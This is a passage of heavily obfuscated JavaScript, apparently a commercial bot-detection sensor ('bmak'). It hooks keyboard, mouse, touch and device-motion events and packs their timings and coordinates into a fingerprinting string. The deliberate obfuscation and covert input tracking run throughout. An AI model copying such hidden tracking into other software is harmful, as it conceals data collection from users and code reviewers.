Vk()[Yz(lG)],VX('',[][[]]))?Vk()[Yz(Kj)](Vc,Jx,UE):Vk()[Yz(CV)].apply(null,[Rf,Lt,SQ])]=N9()[C1(gK)](I0,MD);}else{S0J[gz()[lj(rh)].apply(null,[bBJ,Gc,Zk,g0])]=r0J;}}catch(PWJ){z8.splice(W8(PGJ,gK),Infinity,Vf);var LtJ=Ft()[HQ(GY)].apply(null,[Jx,VI,F4]);try{if(PWJ[SM()[wY(Pm)](pn,F8)]&&Ol(typeof PWJ[SM()[wY(Pm)](pn,F8)],N9()[C1(Tt)].apply(null,[KQ,Dk]))){LtJ=PWJ[fY(typeof SM()[wY(ZM)],'undefined')?SM()[wY(NK)].apply(null,[LG,M8]):SM()[wY(Pm)](pn,F8)];}else if(fY(typeof PWJ,N9()[C1(Tt)].call(null,KQ,Dk))){LtJ=PWJ;}else if(xE(PWJ,s2[J9()[In(l0)](sM,zQ,V6J,zQ)])&&Ol(typeof PWJ[fY(typeof gz()[lj(S8)],VX('',[][[]]))?gz()[lj(l9)].call(null,Np,sG,Dk,Am):gz()[lj(tn)].call(null,Ad,FM,Bm,MK({}))],sz(typeof N9()[C1(tn)],'undefined')?N9()[C1(Tt)](KQ,Dk):N9()[C1(zQ)](Mp,Nn))){LtJ=PWJ[gz()[lj(tn)](Ad,FM,NM,Dz)];}LtJ=LN(w,[LtJ]);dSJ(qk()[NI(Ak)].apply(null,[Hb,Wp,Kj,cl,S8,MK(MK({}))])[SM()[wY(rz)](S0,bh)](LtJ));S0J=ME(zv,[Dt()[kt(Kp)].apply(null,[N0,Jx,O8,Kj]),U3J(),gz()[lj(Gc)].call(null,m8,NC,O8,sM),LtJ]);}catch(OdJ){z8.splice(W8(PGJ,gK),Infinity,Vf);if(OdJ[SM()[wY(Pm)](pn,F8)]&&Ol(typeof OdJ[SM()[wY(Pm)](pn,F8)],N9()[C1(Tt)].call(null,KQ,Dk))){LtJ=OdJ[SM()[wY(Pm)](pn,F8)];}else if(fY(typeof OdJ,N9()[C1(Tt)].apply(null,[KQ,Dk]))){LtJ=OdJ;}LtJ=LN(w,[LtJ]);dSJ((sz(typeof gz()[lj(Rz)],VX([],[][[]]))?gz()[lj(EE)].apply(null,[BY,jz,Fk,G1]):gz()[lj(l9)](Sf,WZ,OY,GY))[SM()[wY(rz)].call(null,S0,bh)](LtJ));S0J[gz()[lj(Gc)](m8,NC,jz,Kj)]=LtJ;}}try{var ljJ=z8.length;var YtJ=MK([]);var HZJ=MD;var mWJ=jfJ||JJJ();if(fY(mWJ[MD],cLJ)){var BWJ=Dt()[kt(Bh)](OE,hS,Fz,gK);S0J[gz()[lj(Gc)](m8,NC,LM,MK(gK))]=BWJ;}YQJ=s2[SM()[wY(H8)](Yf,Ic)][kK()[JK(Xn)](Ff,QOJ,Bm,EG)](S0J);var nqJ=YHJ();YQJ=LN(QO,[YQJ,mWJ[gK]]);nqJ=W8(YHJ(),nqJ);var TWJ=YHJ();YQJ=O4J(YQJ,mWJ[Q6[kK()[JK(O8)](Id,hQ,D1,g0)]()]);TWJ=W8(YHJ(),TWJ);var NGJ=Ft()[HQ(GY)](Gm,VI,F4)[SM()[wY(rz)](S0,bh)](W8(YHJ(),ttJ),Dt()[kt(sC)].apply(null,[cC,On,MK([]),gk]))[sz(typeof SM()[wY(T0)],'undefined')?SM()[wY(rz)](S0,bh):SM()[wY(NK)].apply(null,[S3J,Vc])](jPJ,sz(typeof Dt()[kt(t8)],VX([],[][[]]))?Dt()[kt(sC)](cC,On,xQ,Fk):Dt()[kt(PX)](pU,kC,MK(MD),LM))[sz(typeof SM()[wY(nY)],VX([],[][[]]))?SM()[wY(rz)].apply(null,[S0,bh]):SM()[wY(NK)].call(null,lrJ,V1)](HZJ,Dt()[kt(sC)].call(null,cC,On,jz,Ic))[SM()[wY(rz)](S0,bh)](nqJ,Dt()[kt(sC)](cC,On,UX,MK(MD)))[SM()[wY(rz)].apply(null,[S0,bh])](TWJ,Dt()[kt(sC)](cC,On,M8,MK(MK(gK))))[SM()[wY(rz)].call(null,S0,bh)](SZJ);var ztJ=sz(lfJ,undefined)&&fY(lfJ,MK(MK([])))?pjJ(mWJ):DAJ(mWJ);YQJ=Ft()[HQ(GY)](MK(MK([])),VI,F4)[SM()[wY(rz)](S0,bh)](ztJ,Dt()[kt(jz)](Um,Dz,rz,MK(MK({}))))[SM()[wY(rz)].call(null,S0,bh)](NGJ,Dt()[kt(jz)](Um,Dz,YY,t8))[SM()[wY(rz)](S0,bh)](YQJ);}catch(lEJ){z8.splice(W8(ljJ,gK),Infinity,Vf);}dSJ(N9()[C1(FZ)](rP,Bm));z8.pop();};var tSJ=function(){z8.push(k0);var rGJ=HG(arguments[N9()[C1(MD)].call(null,qq,Lt)],MD)&&sz(arguments[MD],undefined)?arguments[Q6[kK()[JK(O8)](Id,dU,D1,YY)]()]:MK([]);var cjJ=HG(arguments[N9()[C1(MD)](qq,Lt)],hz[Ix])&&sz(arguments[gK],undefined)?arguments[gK]:ndJ;tbJ=MD;if(sZJ){s2[SM()[wY(lG)].apply(null,[Yx,jM])](zjJ);sZJ=MK(zH);tbJ|=gK;}if(xqJ){s2[sz(typeof SM()[wY(Rz)],'undefined')?SM()[wY(lG)](Yx,jM):SM()[wY(NK)](jM,Id)](DqJ);xqJ=MK({});tbJ|=l0;}if(GPJ){s2[SM()[wY(lG)](Yx,jM)](UqJ);GPJ=MK(MK(Yv));tbJ|=Kj;}if(btJ){s2[SM()[wY(lG)].call(null,Yx,jM)](WlJ);btJ=MK(MK(Yv));tbJ|=PX;}if(MK(AbJ)){try{var rWJ=z8.length;var TPJ=MK([]);KnJ=VX(KnJ,Xt()[WC(GY)].apply(null,[Am,gK,b7J,tU,MK(MD),VI]));if(MK(MK(s2[Ft()[HQ(Tt)](MK(MD),ZK,J1)][SM()[wY(sM)].apply(null,[rrJ,sx])]||s2[Ft()[HQ(Tt)](Jx,ZK,J1)][sz(typeof SM()[wY(jD)],'undefined')?SM()[wY(rh)].apply(null,[QQ,M8]):SM()[wY(NK)].apply(null,[TS,zn])]))){KnJ=VX(KnJ,N9()[C1(lG)](lK,MU));JjJ=s2[Ft()[HQ(Bm)](sb,Zk,RD)][SM()[wY(Gc)](WK,xl)](rLJ(JjJ,hz[Fz]));}else{KnJ=VX(KnJ,qk()[NI(Gk)](tM,TQ,gK,QX,Dz,l0));JjJ=s2[fY(typeof Ft()[HQ(S8)],VX([],[][[]]))?Ft()[HQ(D1)].call(null,l0,UJJ,sW):Ft()[HQ(Bm)](VQ,Zk,RD)][SM()[wY(Gc)](WK,xl)](rLJ(JjJ,hz[Yn]));}}catch(cqJ){z8.splice(W8(rWJ,gK),Infinity,k0);KnJ=VX(KnJ,kK()[JK(sC)].apply(null,[jC,db,gK,Zn]));JjJ=s2[Ft()[HQ(Bm)].apply(null,[f8,Zk,RD])][fY(typeof SM()[wY(Yn)],'undefined')?SM()[wY(NK)](Kh,C9):SM()[wY(Gc)](WK,xl)](rLJ(JjJ,hz[Yn]));}AbJ=MK(MK(zH));}s2[SM()[wY(Bm)].apply(null,[rrJ,rC])].bmak[Dt()[kt(bh)](BD,vD,H8,MK(MK([])))]=YHJ();hGJ=Ft()[HQ(GY)](Ic,VI,R6);bAJ=MD;BPJ=MD;hWJ=sz(typeof Ft()[HQ(bM)],VX('',[][[]]))?Ft()[HQ(GY)](kY,VI,R6):Ft()[HQ(D1)].call(null,Yn,YU,gk);VjJ=hz[jz];PlJ=MD;AKJ=Ft()[HQ(GY)].apply(null,[jD,VI,R6]);wjJ=MD;EpJ=MD;xhJ=MD;QYJ[fY(typeof Ft()[HQ(T1)],VX('',[][[]]))?Ft()[HQ(D1)](tM,kb,Uk):Ft()[HQ(st)].call(null,PX,JY,OC)]=hz[jz];qhJ=MD;UdJ=hz[jz];ftJ=Ft()[HQ(GY)].call(null,MK(MD),VI,R6);SGJ=MK({});MqJ=Ft()[HQ(GY)](LM,VI,R6);gfJ=Ft()[HQ(GY)].call(null,l0,VI,R6);bWJ=CsJ(hz[Ix]);R0J=[];WPJ=Ft()[HQ(GY)](NM,VI,R6);LUJ=Ft()[HQ(GY)].call(null,Zk,VI,R6);NZJ=Ft()[HQ(GY)].apply(null,[ZK,VI,R6]);XUJ=Ft()[HQ(GY)].apply(null,[Pm,VI,R6]);zAJ=Ft()[HQ(GY)](MK({}),VI,R6);tfJ=sz(typeof Ft()[HQ(jM)],VX([],[][[]]))?Ft()[HQ(GY)].apply(null,[Gk,VI,R6]):Ft()[HQ(D1)](MK(MK(gK)),BV,cZ);d0J=fY(typeof Ft()[HQ(kx)],VX('',[][[]]))?Ft()[HQ(D1)].apply(null,[T1,bf,Jl]):Ft()[HQ(GY)].call(null,HD,VI,R6);bqJ=Ft()[HQ(GY)].call(null,MK([]),VI,R6);DEJ=Ft()[HQ(GY)].apply(null,[MK(MK({})),VI,R6]);BtJ=Ft()[HQ(GY)].apply(null,[rC,VI,R6]);IEJ=MK({});AEJ=MD;UjJ=Ft()[HQ(GY)].call(null,D1,VI,R6);SjJ=Ft()[HQ(GY)].apply(null,[lD,VI,R6]);RAJ=Ft()[HQ(GY)].call(null,MK(MK(gK)),VI,R6);mGJ=Ft()[HQ(GY)](sb,VI,R6);EUJ=fY(typeof Ft()[HQ(Bm)],'undefined')?Ft()[HQ(D1)](EG,ft,Lt):Ft()[HQ(GY)].apply(null,[TQ,VI,R6]);M4J();XCJ=MK({});LmJ=ME(zv,[gz()[lj(pX)].call(null,lP,rC,MK(gK),Kz),CsJ(gK)]);RlJ=MK([]);s2[Ft()[HQ(EG)](q0,O8,Bn)](function(){cjJ();},hz[TQ]);z8.pop();if(rGJ){O8J=CsJ(gK);}else{O8J=MD;}};var DAJ=function(sAJ){z8.push(KV);var JZJ=gz()[lj(GY)].apply(null,[HM,fk,l9,ZM]);var sEJ=Ft()[HQ(gK)].call(null,YY,T0,TW);var BSJ=gK;var gAJ=QYJ[fY(typeof Ft()[HQ(rz)],VX([],[][[]]))?Ft()[HQ(D1)](MK(MK(gK)),gW,B7J):Ft()[HQ(st)](MK(gK),JY,P1)];var spJ=ASJ;var DfJ=[JZJ,sEJ,BSJ,gAJ,sAJ[MD],spJ];var ShJ=DfJ[Ft()[HQ(Kz)].call(null,Am,Wp,F4)](TlJ);var kZJ;return z8.pop(),kZJ=ShJ,kZJ;};var pjJ=function(WSJ){z8.push(BW);var ghJ=gz()[lj(GY)].call(null,Gj,fk,MK(MK([])),MK([]));var USJ=fY(typeof N9()[C1(Ux)],VX('',[][[]]))?N9()[C1(zQ)](zP,Sk):N9()[C1(gK)](wX,MD);var sWJ=Dt()[kt(GY)](MS,Zn,NC,YY);var z0J=QYJ[fY(typeof Ft()[HQ(FM)],'undefined')?Ft()[HQ(D1)].apply(null,[H8,dS,wd]):Ft()[HQ(st)](Fz,JY,Pn)];var YdJ=ASJ;var Z0J=[ghJ,USJ,sWJ,z0J,WSJ[MD],YdJ];var HfJ=Z0J[Ft()[HQ(Kz)].apply(null,[tn,Wp,tQ])](TlJ);var gdJ;return z8.pop(),gdJ=HfJ,gdJ;};var dSJ=function(NlJ){z8.push(zE);if(tIJ){z8.pop();return;}var lGJ=NlJ;if(fY(typeof s2[SM()[wY(Bm)].call(null,Lp,rC)][qk()[NI(F8)].call(null,S8,Tt,PX,k4J,jG,D1)],N9()[C1(Tt)](tr,Dk))){s2[SM()[wY(Bm)].apply(null,[Lp,rC])][qk()[NI(F8)].apply(null,[Dk,Lt,PX,k4J,jG,fR])]=VX(s2[SM()[wY(Bm)].call(null,Lp,rC)][qk()[NI(F8)](vD,Lt,PX,k4J,jG,MK(MD))],lGJ);}else{s2[fY(typeof SM()[wY(O8)],VX([],[][[]]))?SM()[wY(NK)](qE,CQ):SM()[wY(Bm)].call(null,Lp,rC)][qk()[NI(F8)].apply(null,[JY,SQ,PX,k4J,jG,UX])]=lGJ;}z8.pop();};var mqJ=function(cUJ){gKJ(cUJ,gK);};var CpJ=function(KjJ){gKJ(KjJ,l0);};var hdJ=function(cSJ){gKJ(cSJ,D1);};var DpJ=function(RfJ){gKJ(RfJ,Kj);};var WWJ=function(RjJ){fzJ(RjJ,gK);};var XAJ=function(NtJ){fzJ(NtJ,l0);};var DdJ=function(lqJ){fzJ(lqJ,D1);};var BfJ=function(DlJ){fzJ(DlJ,Kj);};var cPJ=function(IPJ){mxJ(IPJ,hz[nY]);};var mfJ=function(JWJ){mxJ(JWJ,Kj);};var DGJ=function(HlJ){z8.push(VG);pvJ(HlJ,Q6[N9()[C1(IM)].call(null,Yq,sx)]());if(qAJ&&tIJ&&(fY(HlJ[fY(typeof gz()[lj(gk)],VX([],[][[]]))?gz()[lj(l9)](PA,WE,Zk,MK(MK([]))):gz()[lj(st)](UF,Kp,Dk,lD)],Dt()[kt(OP)].apply(null,[QY,cp,Fk,M8]))||fY(HlJ[J9()[In(jz)].call(null,AM,ZM,HE,GY)],q0))){QzJ(MK(MK(Yv)),MK({}),MK({}),MK([]),MK(Yv));}z8.pop();};var kqJ=function(sqJ){pvJ(sqJ,l0);};var CSJ=function(MjJ){pvJ(MjJ,D1);};var SxJ=function(vAJ){z8.push(sE);try{var VbJ=z8.length;var KUJ=MK([]);var EfJ=gK;if(s2[Ft()[HQ(Tt)].call(null,qQ,ZK,KX)][vAJ])EfJ=MD;LQJ(EfJ);}catch(jSJ){z8.splice(W8(VbJ,gK),Infinity,sE);}z8.pop();};var fYJ=function(hAJ,slJ){z8.push(C9);try{var ZqJ=z8.length;var pqJ=MK({});if(fY(slJ[Dt()[kt(Lk)](zb,UX,MK(MK(gK)),q0)],s2[SM()[wY(Bm)](KR,rC)])){LQJ(hAJ);}}catch(cAJ){z8.splice(W8(ZqJ,gK),Infinity,C9);}z8.pop();};var gUJ=function(LAJ){L9J(LAJ,gK);};var NjJ=function(nPJ){L9J(nPJ,l0);};var WqJ=function(UlJ){L9J(UlJ,hz[nY]);};var vlJ=function(mdJ){L9J(mdJ,Kj);};var DWJ=function(fPJ){z8.push(LE);L9J(fPJ,Q6[gz()[lj(RA)](bK,tM,zQ,VC)]());z8.pop();};var rdJ=function(cbJ){L9J(cbJ,zQ);};var PpJ=function(mlJ){z8.push(nW);var sSJ=mlJ&&mlJ[Dt()[kt(Lk)].call(null,Ed,UX,M8,IM)]&&mlJ[Dt()[kt(Lk)](Ed,UX,f8,EG)][Vk()[Yz(t8)](Vg,xQ,ht)];var nZJ=sSJ&&(fY(sSJ[gz()[lj(FR)](fK,jD,f8,Yn)](),Ft()[HQ(KY)](zQ,Jx,Gd))||fY(sSJ[gz()[lj(FR)](fK,jD,TQ,H8)](),Vk()[Yz(bh)].call(null,sU,MK([]),GY)));z8.pop();if(qAJ&&tIJ&&nZJ){QzJ(MK(MK(Yv)),MK(zH),MK(zH),MK(MK({})));}};var QtJ=function(pfJ){z8J(pfJ);};var GjJ=function(RtJ){z8.push(Od);L9J(RtJ,l9);if(tIJ){O8J=Q6[Vk()[Yz(kx)](jA,MK(gK),zn)]();QzJ(MK(MK(Yv)),MK(zH),MK(MK({})));ZEJ=tn;}z8.pop();};var DKJ=function(FZJ){z8.push(nW);try{var pUJ=z8.length;var QPJ=MK({});if(wf(VjJ,Tt)&&wf(pYJ,l0)&&FZJ){var lPJ=W8(YHJ(),s2[SM()[wY(Bm)].apply(null,[OW,rC])].bmak[Dt()[kt(bh)](r0,vD,DM,Pm)]);var llJ=CsJ(hz[Ix]),IGJ=CsJ(gK),YqJ=CsJ(gK);if(FZJ[sz(typeof Ft()[HQ(T1)],VX('',[][[]]))?Ft()[HQ(RA)].call(null,Fz,fR,Od):Ft()[HQ(D1)](sb,lZ,Rc)]){llJ=mZJ(FZJ[Ft()[HQ(RA)](On,fR,Od)][SM()[wY(FR)](JwJ,D1)]);IGJ=mZJ(FZJ[fY(typeof Ft()[HQ(xl)],VX([],[][[]]))?Ft()[HQ(D1)](GY,LQ,F8):Ft()[HQ(RA)](MK(MK({})),fR,Od)][sz(typeof Ft()[HQ(Tt)],'undefined')?Ft()[HQ(FR)].apply(null,[tn,Am,x1]):Ft()[HQ(D1)](VC,UZ,Nq)]);YqJ=mZJ(FZJ[Ft()[HQ(RA)].apply(null,[xl,fR,Od])][Dt()[kt(Cz)](Jl,F8,fR,O8)]);}var xUJ=CsJ(gK),BlJ=CsJ(gK),LlJ=CsJ(gK);if(FZJ[Vk()[Yz(EE)](wG,xl,PX)]){xUJ=mZJ(FZJ[Vk()[Yz(EE)](wG,Yn,PX)][SM()[wY(FR)].apply(null,[JwJ,D1])]);BlJ=mZJ(FZJ[Vk()[Yz(EE)](wG,Tt,PX)][Ft()[HQ(FR)](Rz,Am,x1)]);LlJ=mZJ(FZJ[Vk()[Yz(EE)](wG,MK(MD),PX)][Dt()[kt(Cz)](Jl,F8,Ux,VC)]);}var gPJ=CsJ(gK),bpJ=CsJ(gK),MtJ=gK;if(FZJ[Xt()[WC(IM)](fk,bM,df,Uk,VC,rC)]){gPJ=mZJ(FZJ[Xt()[WC(IM)].apply(null,[zQ,bM,df,Uk,MK(MK(gK)),Pm])][Dt()[kt(nV)](Y2J,bM,OY,DM)]);bpJ=mZJ(FZJ[Xt()[WC(IM)].apply(null,[FX,bM,df,Uk,Wp,Ux])][Ft()[HQ(DD)](MK(MD),H8,A3)]);MtJ=mZJ(FZJ[Xt()[WC(IM)].call(null,KY,bM,df,Uk,Lk,st)][qk()[NI(T0)].apply(null,[nj,KY,zQ,Sq,Qg,qQ])]);}var wUJ=Ft()[HQ(GY)].call(null,Yn,VI,MQ)[SM()[wY(rz)](TX,bh)](VjJ,Dt()[kt(sC)](Uj,On,MK(MK(MD)),g0))[SM()[wY(rz)](TX,bh)](lPJ,sz(typeof Dt()[kt(Fz)],VX('',[][[]]))?Dt()[kt(sC)].call(null,Uj,On,Fk,kQ):Dt()[kt(PX)](ZLJ,jq,H8,MK(MK(gK))))[SM()[wY(rz)](TX,bh)](llJ,sz(typeof Dt()[kt(H8)],VX('',[][[]]))?Dt()[kt(sC)](Uj,On,T0,nY):Dt()[kt(PX)].apply(null,[Jf,JG,MK(MD),Rz]))[SM()[wY(rz)].call(null,TX,bh)](IGJ,Dt()[kt(sC)](Uj,On,Ic,FX))[SM()[wY(rz)](TX,bh)](YqJ,Dt()[kt(sC)](Uj,On,MK(MK(MD)),FX))[sz(typeof SM()[wY(qG)],VX([],[][[]]))?SM()[wY(rz)](TX,bh):SM()[wY(NK)](JV,CN)](xUJ,Dt()[kt(sC)].apply(null,[Uj,On,Am,xQ]))[SM()[wY(rz)](TX,bh)](BlJ,sz(typeof Dt()[kt(Zk)],VX([],[][[]]))?Dt()[kt(sC)](Uj,On,SQ,Ix):Dt()[kt(PX)](pq,LU,OY,MK(MK([]))))[SM()[wY(rz)](TX,bh)](LlJ,Dt()[kt(sC)](Uj,On,lD,jz))[SM()[wY(rz)](TX,bh)](gPJ,Dt()[kt(sC)](Uj,On,Gm,Bm))[SM()[wY(rz)](TX,bh)](bpJ,Dt()[kt(sC)](Uj,On,Ix,PX))[SM()[wY(rz)](TX,bh)](MtJ);if(rl(typeof FZJ[N9()[C1(nj)].call(null,tq,Xn)],Dt()[kt(Lt)](Mh,q0,sx,Ux))&&fY(FZJ[N9()[C1(nj)](tq,Xn)],MK(zH)))wUJ=(fY(typeof Ft()[HQ(cp)],'undefined')?Ft()[HQ(D1)](M8,RE,Uq):Ft()[HQ(GY)](Ak,VI,MQ))[SM()[wY(rz)].apply(null,[TX,bh])](wUJ,Dt()[kt(Ux)](XG,lG,NK,Ak));hWJ=Ft()[HQ(GY)].call(null,Ix,VI,MQ)[SM()[wY(rz)](TX,bh)](VX(hWJ,wUJ),Dt()[kt(jz)].apply(null,[Pd,Dz,MK(MD),Gm]));n1J+=lPJ;PlJ=VX(VX(PlJ,VjJ),lPJ);VjJ++;}if(tIJ&&HG(VjJ,gK)&&wf(UdJ,gK)){O8J=GY;QzJ(MK({}));UdJ++;}pYJ++;}catch(MpJ){z8.splice(W8(pUJ,gK),Infinity,nW);}z8.pop();};var YKJ=function(V0J){z8.push(DW);try{var dUJ=z8.length;var pbJ=MK([]);if(wf(bAJ,RWJ)&&wf(snJ,hz[Gm])&&V0J){var AUJ=W8(YHJ(),s2[SM()[wY(Bm)](Yd,rC)].bmak[sz(typeof Dt()[kt(V1)],'undefined')?Dt()[kt(bh)](zz,vD,px,Zn):Dt()[kt(PX)].apply(null,[Yp,fA,sb,MK([])])]);var xEJ=mZJ(V0J[Dt()[kt(nV)].apply(null,[Nh,bM,Ak,nj])]);var jZJ=mZJ(V0J[Ft()[HQ(DD)](KY,H8,Yj)]);var AGJ=mZJ(V0J[qk()[NI(T0)].apply(null,[MK(MK({})),PX,zQ,qt,Qg,Fk])]);var pWJ=Ft()[HQ(GY)].apply(null,[Rz,VI,tC])[SM()[wY(rz)].apply(null,[lK,bh])](bAJ,Dt()[kt(sC)].apply(null,[H0,On,Zn,Dk]))[SM()[wY(rz)](lK,bh)](AUJ,Dt()[kt(sC)](H0,On,st,rz))[SM()[wY(rz)].apply(null,[lK,bh])](xEJ,Dt()[kt(sC)](H0,On,MK(MK([])),Zn))[SM()[wY(rz)](lK,bh)](jZJ,Dt()[kt(sC)].call(null,H0,On,NK,sb))[SM()[wY(rz)](lK,bh)](AGJ);if(sz(typeof V0J[N9()[C1(nj)].apply(null,[Cc,Xn])],Dt()[kt(Lt)].call(null,LTJ,q0,UX,On))&&fY(V0J[fY(typeof N9()[C1(FX)],VX('',[][[]]))?N9()[C1(zQ)](XA,US):N9()[C1(nj)](Cc,Xn)],MK(zH)))pWJ=Ft()[HQ(GY)].call(null,Xn,VI,tC)[SM()[wY(rz)](lK,bh)](pWJ,Dt()[kt(Ux)].call(null,C7J,lG,KY,VQ));hGJ=Ft()[HQ(GY)](T1,VI,tC)[fY(typeof SM()[wY(Ak)],VX('',[][[]]))?SM()[wY(NK)].apply(null,[Hb,Hq]):SM()[wY(rz)](lK,bh)](VX(hGJ,pWJ),Dt()[kt(jz)].apply(null,[zc,Dz,lD,O8]));n1J+=AUJ;BPJ=VX(VX(BPJ,bAJ),AUJ);bAJ++;}if(tIJ&&HG(bAJ,gK)&&wf(qhJ,hz[Ix])){O8J=hz[sC];QzJ(MK(zH));qhJ++;}snJ++;}catch(sbJ){z8.splice(W8(dUJ,gK),Infinity,DW);}z8.pop();};var NbJ=function(){var UpJ=function(WGJ){z8.push(AP);try{var MdJ=z8.length;var SUJ=MK({});LmJ=WGJ[J9()[In(T0)](vQ,Ix,Dl,l9)]||Ft()[HQ(GY)].call(null,JY,VI,GQ);if(sz(LmJ,Ft()[HQ(GY)](JY,VI,GQ))){LmJ=s2[SM()[wY(H8)].apply(null,[GwJ,Ic])][SM()[wY(Lk)](GG,Am)](LmJ);}RlJ=MK(MK([]));var M0J=hz[jz];var UEJ=Kj;var MbJ=s2[Dt()[kt(Td)].call(null,Q9,q8,Dk,MK(MK([])))](function(){z8.push(QU);var KfJ=new (s2[Ft()[HQ(Zk)](Bm,Gm,mB)])(N9()[C1(Kp)](k4J,Ux),ME(zv,[sz(typeof J9()[In(tn)],VX(Ft()[HQ(GY)].apply(null,[FX,VI,NF]),[][[]]))?J9()[In(T0)](vQ,Ak,LG,l9):J9()[In(Lt)].call(null,Qf,PX,WE,mE),N9()[C1(Kp)].call(null,k4J,Ux)]));s2[SM()[wY(Bm)].apply(null,[hP,rC])][kK()[JK(Ak)](gf,LG,q0,Xn)](KfJ);M0J++;if(FP(M0J,UEJ)){s2[gz()[lj(DD)].call(null,RK,MD,MK(MD),st)](MbJ);}z8.pop();},ql);}catch(VtJ){z8.splice(W8(MdJ,gK),Infinity,AP);RlJ=MK({});LmJ=Dt()[kt(YY)](I0,cq,HD,NK);}z8.pop();};if(MK(TGJ)){TGJ=MK(MK({}));}z8.push(qR);EXJ();s2[Dt()[kt(Td)](dY,q8,VI,IM)](function(){EXJ();},hz[t8]);if(cpJ&&s2[SM()[wY(Bm)].apply(null,[kq,rC])][SM()[wY(sM)](kq,sx)]){s2[SM()[wY(Bm)](kq,rC)][SM()[wY(sM)](kq,sx)](Xt()[WC(t8)](gk,Kj,xf,st,T0,VI),UpJ,MK(MK({})));}if(s2[Ft()[HQ(Tt)](xQ,ZK,lc)][sz(typeof SM()[wY(EG)],VX('',[][[]]))?SM()[wY(sM)](kq,sx):SM()[wY(NK)].apply(null,[Zf,hS])]){s2[sz(typeof Ft()[HQ(V1)],VX('',[][[]]))?Ft()[HQ(Tt)](On,ZK,lc):Ft()[HQ(D1)](Lk,OA,Nh)][SM()[wY(sM)](kq,sx)](kK()[JK(st)].call(null,Kp,bU,Bm,PX),mqJ,MK(MK({})));s2[Ft()[HQ(Tt)](g0,ZK,lc)][SM()[wY(sM)](kq,sx)](gz()[lj(YU)](DY,Dk,PM,Tt),CpJ,MK(MK(zH)));s2[Ft()[HQ(Tt)](MK([]),ZK,lc)][sz(typeof SM()[wY(ZM)],'undefined')?SM()[wY(sM)](kq,sx):SM()[wY(NK)](DR,Ef)](Dt()[kt(ht)].apply(null,[Dd,Ix,GY,MK(MK([]))]),hdJ,MK(Yv));s2[Ft()[HQ(Tt)](MK(MK({})),ZK,lc)][SM()[wY(sM)](kq,sx)](J9()[In(Gm)].apply(null,[gR,FM,bU,NK]),DpJ,MK(MK(zH)));s2[sz(typeof Ft()[HQ(jD)],VX('',[][[]]))?Ft()[HQ(Tt)](t9,ZK,lc):Ft()[HQ(D1)](q0,gf,hP)][SM()[wY(sM)](kq,sx)](fY(typeof kK()[JK(nY)],'undefined')?kK()[JK(D1)].call(null,Y2J,tR,cZ,JY):kK()[JK(rC)](T1,WE,Bm,PX),WWJ,MK(Yv));s2[Ft()[HQ(Tt)](vD,ZK,lc)][SM()[wY(sM)](kq,sx)](Dt()[kt(jG)](jX,zQ,Zk,Kz),XAJ,MK(Yv));s2[sz(typeof Ft()[HQ(PM)],VX('',[][[]]))?Ft()[HQ(Tt)].apply(null,[Ux,ZK,lc]):Ft()[HQ(D1)].apply(null,[O8,O0,JHJ])][SM()[wY(sM)].call(null,kq,sx)](N9()[C1(jM)](tS,Ic),DdJ,MK(MK(zH)));s2[Ft()[HQ(Tt)].apply(null,[l0,ZK,lc])][SM()[wY(sM)].call(null,kq,sx)](fY(typeof Ft()[HQ(nj)],VX([],[][[]]))?Ft()[HQ(D1)](sM,Rd,HBJ):Ft()[HQ(YU)].apply(null,[MK(MK({})),lq,kz]),BfJ,MK(Yv));s2[Ft()[HQ(Tt)].call(null,t8,ZK,lc)][SM()[wY(sM)].call(null,kq,sx)](kK()[JK(lD)](Gh,KP,NK,bM),cPJ,MK(MK([])));s2[Ft()[HQ(Tt)].call(null,MK(MK(MD)),ZK,lc)][SM()[wY(sM)](kq,sx)](Dt()[kt(tW)].apply(null,[GR,Qp,D1,fk]),mfJ,MK(MK([])));s2[Ft()[HQ(Tt)](Ak,ZK,lc)][SM()[wY(sM)](kq,sx)](SM()[wY(DD)](YK,Yn),DGJ,MK(MK(zH)));s2[Ft()[HQ(Tt)].call(null,Fk,ZK,lc)][SM()[wY(sM)](kq,sx)](J9()[In(sC)].call(null,sA,l0,rZ,zQ),kqJ,MK(MK([])));s2[Ft()[HQ(Tt)](MK(MK({})),ZK,lc)][sz(typeof SM()[wY(Gc)],VX([],[][[]]))?SM()[wY(sM)](kq,sx):SM()[wY(NK)].apply(null,[Vc,Wp])](N9()[C1(JW)](t4,NM),CSJ,MK(MK([])));if(qAJ){s2[fY(typeof Ft()[HQ(Kp)],VX('',[][[]]))?Ft()[HQ(D1)](S8,Lb,XV):Ft()[HQ(Tt)](Ux,ZK,lc)][SM()[wY(sM)](kq,sx)](Dt()[kt(kU)](DK,Gk,l9,Dz),gUJ,MK(MK(zH)));s2[fY(typeof Ft()[HQ(px)],'undefined')?Ft()[HQ(D1)].call(null,MK(MK(gK)),R2J,QV):Ft()[HQ(Tt)].call(null,MK(MK(gK)),ZK,lc)][SM()[wY(sM)].call(null,kq,sx)](Ft()[HQ(mx)].apply(null,[lD,YY,c8]),WqJ,MK(MK({})));s2[fY(typeof Ft()[HQ(RA)],VX('',[][[]]))?Ft()[HQ(D1)].apply(null,[vD,pp,l9]):Ft()[HQ(Tt)](sM,ZK,lc)][SM()[wY(sM)].apply(null,[kq,sx])](Dt()[kt(hS)](vY,H8,M8,OY),PpJ,MK(MK(zH)));s2[Ft()[HQ(Tt)].call(null,SQ,ZK,lc)][fY(typeof SM()[wY(H8)],VX([],[][[]]))?SM()[wY(NK)](dh,mx):SM()[wY(sM)](kq,sx)](Ft()[HQ(KY)](Kk,Jx,kb),QtJ,MK(Yv));T2J(tJ,[]);s2[Ft()[HQ(Tt)].call(null,rC,ZK,lc)][sz(typeof SM()[wY(mx)],VX('',[][[]]))?SM()[wY(sM)].apply(null,[kq,sx]):SM()[wY(NK)].call(null,kl,Nd)](kK()[JK(F8)](f8,qb,PX,kY),vlJ,MK(MK([])));s2[Ft()[HQ(Tt)](Ak,ZK,lc)][fY(typeof SM()[wY(SQ)],VX('',[][[]]))?SM()[wY(NK)](hHJ,DU):SM()[wY(sM)].apply(null,[kq,sx])](gz()[lj(fR)](J1,l9,gk,jz),DWJ,MK(MK([])));if(s2[SM()[wY(IM)](HW,t8)]&&s2[N9()[C1(lq)](V8,cq)]&&s2[N9()[C1(lq)].apply(null,[V8,cq])][N9()[C1(Gt)](Rl,ht)]){var sfJ=s2[SM()[wY(IM)](HW,t8)][Dt()[kt(px)].apply(null,[T9,G1,MK({}),Lk])](v0J);if(MK(sfJ)){sfJ=s2[N9()[C1(lq)](V8,cq)][N9()[C1(Gt)].apply(null,[Rl,ht])]();s2[SM()[wY(IM)](HW,t8)][sz(typeof 